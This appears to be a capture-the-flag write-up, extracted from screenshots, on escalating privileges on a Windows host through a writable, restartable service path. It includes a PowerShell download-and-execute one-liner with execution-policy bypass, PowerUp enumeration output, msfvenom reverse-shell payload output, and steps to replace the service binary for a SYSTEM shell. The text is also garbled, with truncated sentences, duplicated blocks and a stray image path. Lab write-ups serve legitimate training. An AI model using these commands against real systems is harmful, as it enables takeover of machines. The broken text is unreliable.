 C:\Users\Public>powershell.exe -exec bypass -C "IEX (New-Object System.Net.Webclient).DownloadString('http://          /PowerUp.ps1'); Invoke-AllChecks"
powershell.exe -exec bypass -C "IEX (New-Object System.Net.Webclient).DownloadString('http://          /PowerUp.ps1'); Invoke-AllChecks"
#2 Take close attention to the CanRestart option that is set to true. What is the name of the unquoted service
name?
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
The CanRestart option being true, allows us to restart a service on the system, the directory to the applic
write-able. This means we can replace the legitimate application with our malicious one, restart the servic
run our infected program!
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced
SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users;
Permissions=AppendData/AddSubdirectory}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path
<HijackPath>
CanRestart     : True
Use msfvenom to generate a reverse shell as an Windows executable.
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
size of exe file: 73802 bytes
ServiceName    : AdvancedSystemCareService9
Path           : C:\Program Files (x86)\IObit\Advanced
SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users;
Permissions=WriteData/AddFile}
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path
<HijackPath>
CanRestart     : True
your binary and replace the legitimate one. Then restart the program to get a shell as root.
Complete